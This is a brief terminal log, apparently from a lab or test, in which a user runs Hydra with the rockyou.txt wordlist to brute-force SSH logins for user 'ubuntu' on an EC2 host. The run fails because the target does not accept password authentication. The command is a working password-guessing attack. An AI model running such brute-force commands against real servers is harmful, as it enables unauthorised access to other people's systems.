 *** System restart required ***
Last login: Tue Feb 20 04:08:20 2024 from 118.69.36.49
[ubuntu@ip-10-192-11-52:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-219-144-110.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-20 07:59:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-219-144-110.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.69:22/ does not support password authentication.
ubuntu@ip-10-192-11-52:~$